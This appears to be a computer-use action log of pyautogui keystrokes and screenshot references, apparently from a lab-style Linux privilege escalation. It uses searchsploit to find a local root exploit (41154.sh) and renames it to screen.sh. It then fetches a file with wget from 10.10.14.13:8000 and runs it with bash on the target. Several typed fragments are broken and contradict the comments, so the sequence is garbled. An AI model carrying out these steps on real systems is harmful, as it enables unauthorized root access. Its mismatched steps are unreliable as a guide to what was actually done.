
pyautogui.press('Return')

pyautogui.write('searchsploit -c linux/local/41154.sh')

pyautogui.press('Return')
pyautogui.write('searchsploit -h')

pyautogui.write('searchsploit -c linux/local/41154.sh')
pyautogui.write('vi 41')

# Read 41154.sh in vi, then rename it to screen.sh for serving.
pyautogui.press('Return')
pyautogui.write(':wq')

pyautogui.press('Return')

pyautogui.write('mv')

pyautogui.write('screen')

# On the target, wget screen.sh from 10.10.14.13:8000 into /tmp and cat its contents.
pyautogui.write('wget 10.10.14.13:8000/rootshell')

pyautogui.write('screen/')

pyautogui.write('sh')
pyautogui.press('Return')

pyautogui.write('cat screen')

pyautogui.press('Return')

# Run bash screen.sh on the target and print the leftover bla.bla file.
pyautogui.write('bash screen.sh')

pyautogui.press('Return')
pyautogui.write('ls')
